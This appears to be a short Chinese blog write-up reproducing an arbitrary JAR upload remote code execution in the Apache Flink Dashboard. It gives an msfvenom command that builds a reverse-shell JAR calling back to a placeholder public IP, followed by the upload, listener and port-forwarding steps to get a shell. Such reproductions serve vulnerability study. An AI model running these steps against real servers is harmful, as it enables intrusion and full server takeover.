

攻击者可利用该漏洞在 Apache Flink Dashboard页面中上传任意Jar包,利用Metasploit在Apache Flink服务器中执行任意代码,获取服务器最高权限,所以危害性较大。



需要生成一个公网的IP地址exploit才能正常接收到msf反射的shell通道。使用端口转发工具在内网与公网之间形成映射



有了公网IP,现在可以用这个POC生成Jar包

msfvenom -p java/shell_reverse_tcp LHOST=x.x.x.x LPORT=x -f jar >fuck.jar



上传jar包后,在msfexploit中Set LHOST,SET PORT后,点击submit

成功监听。执行任意LINUX命令

POC中的Lhost,LPort 为公网IP与端口。

MsfExploit中的Lhost Lport为Localhost和与公网端口有映射关系的的本地监听端口。

1.使用NC监听失败,原因未知,msfexploit正常

2.下次尝试使用端口转发工具反弹shell

Apache Flink Dashboard 任意jar包上传 Rce复现

原文:https://www.cnblogs.com/Stunmaker/p/14517152.html